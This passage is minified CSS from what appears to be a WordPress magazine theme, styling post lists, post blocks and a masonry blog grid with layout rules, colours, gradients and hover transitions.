.eltdf-post-info-icon{display:block;position:relative;font-family:ElegantIcons,serif;font-size:23px;color:#a9a9a9;top:50%;height:50px;width:50px;line-height:50px;background-color:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);margin:auto;-webkit-transition:all .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:all .15s cubic-bezier(.35,.7,.32,.9);transition:all .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon:before{display:block;height:inherit;line-height:inherit;text-align:center;width:inherit}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-video:before{content:"\45"}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-audio:before{content:"\7a"}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-quote:before{content:"\7b"}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-link:before{content:"\e02b"}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-gallery:before{content:"\e006"}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder .eltdf-post-info-icon.eltdf-post-standard{display:none}.eltdf-pt-one-item .eltdf-pt-one-title-holder .eltdf-pt-one-title>a,.eltdf-pt-two-item{display:inline-block}.eltdf-pt-one-item .eltdf-pt-one-title-holder{margin-bottom:3px}.eltdf-pt-one-item .eltdf-pt-one-title-holder .eltdf-pt-one-title{margin:0;padding:0}.eltdf-pt-one-item .eltdf-pt-one-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-bottom:13px}.eltdf-post-layout-light.eltdf-pl-one-holder .eltdf-pt-one-item .eltdf-pt-one-title{color:#fff}.eltdf-post-layout-light.eltdf-pl-one-holder .eltdf-pt-one-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pl-one-holder .eltdf-pt-one-item .eltdf-pt-one-title{color:#222}.eltdf-post-layout-dark.eltdf-pl-one-holder .eltdf-pt-one-item .eltdf-post-excerpt{color:#555}.eltdf-pt-two-item{position:relative;width:100%;vertical-align:middle}.eltdf-pt-two-item .eltdf-pt-two-item-inner{position:relative;width:100%;vertical-align:middle;display:table;height:100%;padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pt-two-item .eltdf-pt-two-item-inner:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;z-index:100;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-pt-two-item .eltdf-pt-two-item-inner>div:nth-child(2){padding:10px 0 10px 25px}.eltdf-pt-two-item.eltdf-item-hovered .eltdf-pt-two-item-inner:after{opacity:1}.eltdf-pt-two-item.eltdf-item-hovered .eltdf-pt-two-title{color:#c99e66!important}.eltdf-pt-two-item .eltdf-pt-two-image-holder{display:table-cell;vertical-align:middle;position:relative;z-index:200}.eltdf-pt-two-item .eltdf-pt-two-image-holder a,.eltdf-pt-two-item .eltdf-pt-two-image-holder img{display:block}.eltdf-pt-two-item .eltdf-pt-two-image-holder .eltdf-post-info-count{position:absolute;bottom:0;right:0;width:56px;height:25px;background-color:#c99e66;color:#fff;font-size:10px;font-weight:500;text-align:center}.eltdf-pt-two-item .eltdf-pt-two-image-holder .eltdf-post-info-count:before{position:relative;top:2px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;content:'H';color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:15px;line-height:1;margin:0 7px 0 0}.eltdf-pt-two-item .eltdf-pt-two-image-holder .eltdf-post-info-count .eltdf-post-count-text{display:none}.eltdf-pt-two-item .eltdf-pt-two-content-holder{display:table-cell;width:100%;height:100%;position:relative;z-index:200}.eltdf-pt-two-item .eltdf-pt-two-content-holder .eltdf-pt-two-title{margin:0}.eltdf-pt-two-item .eltdf-pt-two-content-holder .eltdf-pt-two-content-holder-inner{display:table;height:100%;width:100%}.eltdf-pt-two-item .eltdf-pt-two-content-holder .eltdf-pt-two-content-holder-inner .eltdf-pt-two-content-top-holder{display:table-row}.eltdf-pt-two-item .eltdf-pt-two-content-holder .eltdf-pt-two-content-holder-inner .eltdf-pt-two-content-bottom-holder{display:table-row;height:25px}.eltdf-pt-three-item,.eltdf-pt-three-item .eltdf-pt-three-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pt-two-item .eltdf-pt-two-content-holder .eltdf-post-excerpt{margin:8px 0 15px}.eltdf-pl-two-holder.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder{margin-top:35px}.eltdf-post-layout-light.eltdf-pl-two-holder .eltdf-pt-two-item .eltdf-pt-two-title{color:#fff}.eltdf-post-layout-light.eltdf-pl-two-holder .eltdf-pt-two-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pl-two-holder .eltdf-pt-two-item .eltdf-pt-two-title{color:#222}.eltdf-post-layout-dark.eltdf-pl-two-holder .eltdf-pt-two-item .eltdf-post-excerpt{color:#555}.eltdf-pt-three-item .eltdf-pt-three-item-inner{padding:12px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pt-three-item .eltdf-pt-three-item-inner:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;z-index:100;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-pt-three-item .eltdf-pt-three-item-inner2{display:table;width:100%;height:100%;table-layout:fixed;position:relative;z-index:200}.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div:first-child{padding-right:12px}.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div:last-child{padding-left:12px}.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div:only-child{padding:0}.eltdf-pt-three-item .eltdf-pt-three-image-holder{display:table-cell;vertical-align:middle;width:50%;position:relative}.eltdf-pt-three-item .eltdf-pt-three-image-holder a,.eltdf-pt-three-item .eltdf-pt-three-image-holder img{display:block}.eltdf-pt-three-item.eltdf-item-hovered .eltdf-pt-three-item-inner:after{opacity:1}.eltdf-pt-three-item.eltdf-item-hovered .eltdf-pt-three-title{color:#c99e66!important}.eltdf-pt-three-item .eltdf-pt-three-content-holder{display:table-cell;vertical-align:middle;width:50%}.eltdf-post-item.eltdf-pt-five-item,.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-item-inner,.eltdf-pt-four-item,.eltdf-pt-four-item .eltdf-pt-four-item-inner{width:100%;display:inline-block;vertical-align:middle;position:relative}.eltdf-pt-three-item .eltdf-pt-three-content-holder .eltdf-pt-three-title{margin:0}.eltdf-pt-three-item .eltdf-pt-three-content-holder .eltdf-post-excerpt{margin:17px 0 23px}@media only screen and (min-width:1201px){.eltd-post-columns-1 .eltdf-pt-three-item:nth-child(1) .eltdf-pt-three-item-inner,.eltd-post-columns-2 .eltdf-pt-three-item:nth-child(1) .eltdf-pt-three-item-inner,.eltd-post-columns-2 .eltdf-pt-three-item:nth-child(2) .eltdf-pt-three-item-inner,.eltd-post-columns-3 .eltdf-pt-three-item:nth-child(1) .eltdf-pt-three-item-inner,.eltd-post-columns-3 .eltdf-pt-three-item:nth-child(2) .eltdf-pt-three-item-inner,.eltd-post-columns-3 .eltdf-pt-three-item:nth-child(3) .eltdf-pt-three-item-inner,.eltd-post-columns-4 .eltdf-pt-three-item:nth-child(1) .eltdf-pt-three-item-inner,.eltd-post-columns-4 .eltdf-pt-three-item:nth-child(2) .eltdf-pt-three-item-inner,.eltd-post-columns-4 .eltdf-pt-three-item:nth-child(3) .eltdf-pt-three-item-inner,.eltd-post-columns-4 .eltdf-pt-three-item:nth-child(4) .eltdf-pt-three-item-inner,.eltd-post-columns-5 .eltdf-pt-three-item:nth-child(1) .eltdf-pt-three-item-inner,.eltd-post-columns-5 .eltdf-pt-three-item:nth-child(2) .eltdf-pt-three-item-inner,.eltd-post-columns-5 .eltdf-pt-three-item:nth-child(3) .eltdf-pt-three-item-inner,.eltd-post-columns-5 .eltdf-pt-three-item:nth-child(4) .eltdf-pt-three-item-inner,.eltd-post-columns-5 .eltdf-pt-three-item:nth-child(5) .eltdf-pt-three-item-inner{padding-top:0}}.eltdf-pl-three-holder.eltdf-post-pag-np-horizontal .eltdf-bnl-navigation-holder{margin-top:35px}.eltdf-post-layout-light.eltdf-pl-three-holder .eltdf-pt-three-item .eltdf-pt-three-title{color:#fff}.eltdf-post-layout-light.eltdf-pl-three-holder .eltdf-pt-three-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pl-three-holder .eltdf-pt-three-item .eltdf-pt-three-title{color:#222}.eltdf-post-layout-dark.eltdf-pl-three-holder .eltdf-pt-three-item .eltdf-post-excerpt{color:#555}.eltdf-pt-four-item .eltdf-pt-four-item-inner{padding:12px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pt-four-item .eltdf-pt-four-content-holder{padding:0}.eltdf-pt-four-item .eltdf-pt-four-content-holder .eltdf-pt-four-title{margin:0}.eltdf-pt-four-item .eltdf-pt-four-content-holder .eltdf-pt-info-section{margin-top:10px}.eltdf-post-layout-light.eltdf-pl-four-holder .eltdf-pt-four-item .eltdf-pt-four-title{color:#fff}.eltdf-post-layout-dark.eltdf-pl-four-holder .eltdf-pt-four-item .eltdf-pt-four-title{color:#222}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-item-inner{padding:0 0 12px;margin:0 0 12px}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-image{position:relative;display:inline-block;vertical-align:middle;width:auto;max-width:100%;overflow:hidden;z-index:1}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-image img{display:block}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-top-content{position:relative;display:inline-block;vertical-align:middle;width:auto;max-width:100%}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content{width:100%;display:inline-block;vertical-align:middle;padding:30px 30px 25px;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title{position:relative;display:block;margin:0 0 13px;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title a:hover,.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-info-section a:hover{color:#fff}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-info-section.eltdf-pt-five-info>div>div{color:#c99e66;margin:0}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-info-section.eltdf-pt-five-info>div>div.eltdf-post-info-category{vertical-align:text-top;line-height:14px;letter-spacing:1px}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-info-section.eltdf-pt-five-info>div>div:not(:last-child):after{content:'/';margin-left:2px;display:inline-block}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-image+.eltdf-pt-five-content{position:absolute;top:auto;left:0;bottom:0;padding:50px 30px 25px;overflow:hidden}.eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-image+.eltdf-pt-five-content:after{content:'';position:absolute;z-index:-1;top:20%;left:0;height:100%;width:100%;background:#222;background:-webkit-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:-o-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:-moz-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);-webkit-transition:top .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:top .15s cubic-bezier(.35,.7,.32,.9);transition:top .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-post-item.eltdf-pt-five-item:hover .eltdf-pt-five-image+.eltdf-pt-five-content:after{-webkit-transition:top .3s;-moz-transition:top .3s;transition:top .3s;top:0}.eltdf-post-layout-light.eltdf-pl-five-holder .eltdf-pt-five-item .eltdf-pt-five-title{color:#fff}.eltdf-post-layout-light.eltdf-pl-five-holder .eltdf-pt-five-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pl-five-holder .eltdf-pt-five-item .eltdf-pt-five-title{color:#222}.eltdf-post-layout-dark.eltdf-pl-five-holder .eltdf-pt-five-item .eltdf-post-excerpt{color:#555}.eltdf-pt-six-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 28px}.eltdf-pt-six-item .eltdf-pt-six-image-holder{margin-bottom:23px;position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pt-six-item .eltdf-pt-six-image-holder img{vertical-align:middle}.eltdf-pt-six-item .eltdf-pt-six-image-holder .eltdf-pt-six-slide-link{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pt-six-item.eltdf-item-hovered .eltdf-pt-six-title a{color:#c99e66}.eltdf-pt-six-item .eltdf-pt-six-title-holder .eltdf-pt-six-title{margin:0 0 17px}.eltdf-post-layout-light.eltdf-pl-six-holder .eltdf-pt-six-item .eltdf-pt-six-title{color:#fff}.eltdf-post-layout-dark.eltdf-pl-six-holder .eltdf-pt-six-item .eltdf-pt-six-title{color:#222}.eltdf-pt-seven-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:50px}.eltdf-pt-seven-item.eltdf-item-hovered .eltdf-pt-seven-title a{color:#c99e66}.eltdf-pt-seven-item .eltdf-pt-seven-title-holder{margin-bottom:3px}.eltdf-pt-seven-item .eltdf-pt-seven-title-holder .eltdf-pt-seven-title{margin:0;padding:0}.eltdf-pt-seven-item .eltdf-pt-seven-title-holder .eltdf-pt-seven-title>a{display:inline-block}.eltdf-pt-seven-item .eltdf-pt-seven-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-bottom:13px}.eltdf-pt-seven-item .eltdf-pt-seven-content-holder .eltdf-pt-seven-excerpt{font-size:13px;line-height:1.615384615384615em}.eltdf-post-layout-light.eltdf-pl-seven-holder .eltdf-pt-seven-item .eltdf-pt-seven-title{color:#fff}.eltdf-post-layout-light.eltdf-pl-seven-holder .eltdf-pt-seven-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pl-seven-holder .eltdf-pt-seven-item .eltdf-pt-seven-title{color:#222}.eltdf-post-layout-dark.eltdf-pl-seven-holder .eltdf-pt-seven-item .eltdf-post-excerpt{color:#555}.eltdf-pt-eight-left{width:25%;min-height:1px}.eltdf-pt-eight-left .eltdf-pt-eight-subtitle{margin-bottom:8px;font-weight:700}.eltdf-pt-eight-left .eltdf-pt-eight-title{font-size:34px}.eltdf-pt-eight-right{width:75%}.eltdf-pt-eight-right:first-child{width:100%}.eltdf-pt-eight-right .eltdf-pt-eight-right-inner{margin:0 -12px}.eltdf-pt-eight-right .eltdf-pt-eight-right-inner .eltdf-post-item{display:inline-block;position:relative;float:left;padding:0 12px;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pt-eight-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:40px}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder{position:relative;display:block;margin-bottom:23px}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder .eltdf-pt-eight-image-inner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder a,.eltdf-pt-eight-item .eltdf-pt-eight-image-holder img{display:block}.eltdf-pt-eight-item.eltdf-item-hovered .eltdf-pt-eight-title a{color:#c99e66}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder .eltdf-post-info-category{position:absolute;top:0;left:0;display:inline-block;vertical-align:top;z-index:2;padding:0 10px;background-color:#222}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder .eltdf-post-info-category a{position:relative;display:inline-block;vertical-align:inherit!important;color:#fff;font-size:10px;font-weight:500;text-transform:uppercase;line-height:25px;padding:0;margin:0}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder .eltdf-post-info-category a:hover{color:#c99e66}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder .eltdf-pt-eight-image-inner-holder a.eltdf-pt-eight-slide-link .eltdf-bnl-featured-icon{right:0}.eltdf-pt-eight-item .eltdf-pt-eight-title-holder{margin-bottom:3px}.eltdf-pt-eight-item .eltdf-pt-eight-title-holder .eltdf-pt-eight-title{margin:0;padding:0}.eltdf-pt-eight-item .eltdf-pt-eight-title-holder .eltdf-pt-eight-title>a{display:inline-block}.eltdf-pt-eight-item .eltdf-pt-eight-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-bottom:13px}.eltdf-pb-three-holder .eltdf-pbr-featured>.eltdf-post-block-part-inner,.eltdf-pb-two-holder .eltdf-post-block-part.eltdf-pb-two-featured>.eltdf-post-block-part-inner{display:none}.eltdf-pt-eight-item .eltdf-pt-eight-content-holder .eltdf-pt-eight-excerpt{font-size:13px;line-height:1.615384615384615em}.eltdf-post-layout-light.eltdf-pl-eight-holder .eltdf-pt-eight-item .eltdf-pt-eight-title,.eltdf-post-layout-light.eltdf-pl-eight-holder .eltdf-pt-eight-left .eltdf-pt-eight-title{color:#fff}.eltdf-post-layout-dark.eltdf-pl-eight-holder .eltdf-pt-eight-item .eltdf-pt-eight-title,.eltdf-post-layout-dark.eltdf-pl-eight-holder .eltdf-pt-eight-left .eltdf-pt-eight-title{color:#222}.eltdf-pb-one-holder.two_half .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-non-featured{width:50%}.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-featured{width:66.66%}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-non-featured{width:33.33%}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-non-featured{width:66.66%}.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-featured{width:75%}.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-non-featured{width:25%}.eltdf-pb-one-holder .eltdf-pt-one-item .eltdf-pt-one-content-holder{border:none;margin:0;padding:0}.eltdf-pb-one-holder .eltdf-pb-one-featured .eltdf-post-item .eltdf-pt-info-section{margin-top:13px}.eltdf-pb-one-holder .eltdf-pb-one-non-featured{margin:-12px 0}.eltdf-pb-one-holder .eltdf-pt-one-item .eltdf-pt-one-title-holder{margin-bottom:17px}.eltdf-pb-one-holder.eltdf-post-layout-light .eltdf-pt-one-title,.eltdf-pb-one-holder.eltdf-post-layout-light .eltdf-pt-three-title{color:#fff}.eltdf-pb-one-holder.eltdf-post-layout-light .eltdf-post-excerpt{color:#999}.eltdf-pb-one-holder.eltdf-post-layout-dark .eltdf-pt-one-title,.eltdf-pb-one-holder.eltdf-post-layout-dark .eltdf-pt-three-title{color:#222}.eltdf-pb-one-holder.eltdf-post-layout-dark .eltdf-post-excerpt{color:#555}.eltdf-pb-two-holder.two_half .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-non-featured{width:50%}.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-featured{width:66.66%}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-non-featured{width:33.33%}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-non-featured{width:66.66%}.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-featured{width:75%}.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-non-featured{width:25%}.eltdf-pb-two-holder .eltdf-post-block-part.eltdf-pb-two-featured>.eltdf-post-block-part-inner .eltdf-pt-five-item-inner{margin:0;padding:0}.eltdf-pb-two-holder .eltdf-pb-two-non-featured{margin:-12px 0}.eltdf-pb-two-holder .eltdf-pb-two-non-featured .eltdf-reveal-nonf-active .eltdf-pt-link{color:#c99e66}.eltdf-pb-two-holder.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner>.eltdf-post-block-part{float:none;vertical-align:top}.eltdf-pb-two-holder.eltdf-post-layout-light .eltdf-pt-five-item .eltdf-pt-five-title,.eltdf-pb-two-holder.eltdf-post-layout-light .eltdf-pt-four-title{color:#fff}.eltdf-pb-two-holder.eltdf-post-layout-light .eltdf-post-excerpt{color:#999}.eltdf-pb-two-holder.eltdf-post-layout-dark .eltdf-pt-five-item .eltdf-pt-five-title,.eltdf-pb-two-holder.eltdf-post-layout-dark .eltdf-pt-four-title{color:#222}.eltdf-pb-two-holder.eltdf-post-layout-dark .eltdf-post-excerpt{color:#555}.eltdf-pb-three-holder.two_half .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-non-featured{width:50%}.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-featured{width:66.66%}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-non-featured{width:33.33%}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-non-featured{width:66.66%}.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-featured{width:75%}.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-non-featured{width:25%}.eltdf-pb-three-holder.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner{margin:0;opacity:0}.eltdf-pb-three-holder.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner>.eltdf-post-block-part{float:none;vertical-align:top;padding:0;margin:0}.eltdf-pb-three-holder .eltdf-pb-three-item{position:relative}.eltdf-pb-three-holder .eltdf-pb-three-featured{background-color:#222}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,.6);z-index:1}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-image-link{max-width:100%}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-image-link img{display:inline-block;vertical-align:middle}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-content-holder-outer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-content-holder-outer .eltdf-pb-three-content-holder{display:table;width:100%;height:100%}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-content-holder-outer .eltdf-pb-three-content-holder-inner{display:table-cell;vertical-align:middle;width:100%;padding:0 100px 0 60px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-post-info-category{color:#c99e66;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-post-info-category a{color:#c99e66}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-title,.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-post-info-category a:hover{color:#fff}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-excerpt{color:#fff;font-size:19px;line-height:29px;font-family:'Playfair Display',serif;margin-top:16px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section{padding-top:15px;margin-top:17px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author-image{margin-right:8px;display:inline-block;vertical-align:middle}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author{display:inline-block;vertical-align:middle}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author div,.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author span{color:#fff;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;padding:0;vertical-align:top}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author a:before{display:none}.eltdf-pb-three-holder .eltdf-pb-three-non-featured{background-color:#f7f7f7;margin:-12px 0}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-nonf-title{height:55px;line-height:53px;text-align:center;color:#fff;text-transform:capitalize;background-color:#c99e66}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-non-featured-inner{padding:0 25px;height:100%;overflow:hidden}.eltdf-pb-three-holder .eltdf-pb-three-non-featured.eltdf-nonf-has-title .eltdf-pb-three-non-featured-inner{height:calc(100% - 55px)}.eltdf-pb-three-holder .eltdf-pb-three-non-featured.eltdf-nonf-has-nav .eltdf-pb-three-non-featured-inner{height:calc(100% - 90px)}.eltdf-pb-three-holder .eltdf-pb-three-non-featured.eltdf-nonf-has-title.eltdf-nonf-has-nav .eltdf-pb-three-non-featured-inner{height:calc(100% - 145px)}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pbr-non-featured{position:relative;top:0}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-item{display:table;width:100%;table-layout:fixed;border-bottom:1px solid #d7d7d7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-item>div{display:table-cell;vertical-align:middle;text-align:center}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-nav{height:90px;line-height:87px;text-align:center}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-pb-three-nav a{display:inline-block;vertical-align:middle;width:35px;height:35px;line-height:35px;font-size:35px;color:#222;z-index:2;text-shadow:none;text-align:center;margin:0 15px}.eltdf-pb-three-holder .eltdf-pb-three-non-featured .eltdf-reveal-nonf-active .eltdf-pbtnf-link{color:#c99e66}.eltdf-pb-three-holder.eltdf-post-layout-light .eltdf-pb-three-item .eltdf-pb-three-title,.eltdf-pb-three-holder.eltdf-post-layout-light .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author div,.eltdf-pb-three-holder.eltdf-post-layout-light .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author span,.eltdf-pb-three-holder.eltdf-post-layout-light .eltdf-post-excerpt{color:#fff}.eltdf-pb-three-holder.eltdf-post-layout-dark .eltdf-pb-three-item .eltdf-pb-three-title,.eltdf-pb-three-holder.eltdf-post-layout-dark .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author div,.eltdf-pb-three-holder.eltdf-post-layout-dark .eltdf-pb-three-item .eltdf-pt-info-section .eltdf-pbt-author span,.eltdf-pb-three-holder.eltdf-post-layout-dark .eltdf-post-excerpt{color:#222}.eltdf-blog-masonry-holder{overflow:visible!important}.eltdf-blog-masonry-holder .eltdf-bnl-outer{width:calc(100% + 12px);margin:-6px}.eltdf-blog-masonry-holder .eltdf-blog-masonry{opacity:0}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item{display:block;margin-bottom:0;width:25%;padding:6px;text-align:left;vertical-align:top;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height .eltdf-blog-masonry-item-inner,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height .eltdf-masonry-content-outer,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height .eltdf-masonry-image,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height .eltdf-masonry-image a,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width .eltdf-blog-masonry-item-inner,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width .eltdf-masonry-content-outer,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width .eltdf-masonry-image,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width .eltdf-masonry-image a{height:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width{width:50%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height .eltdf-masonry-image{overflow:hidden}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-height img{height:100%;max-width:initial;width:auto}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item 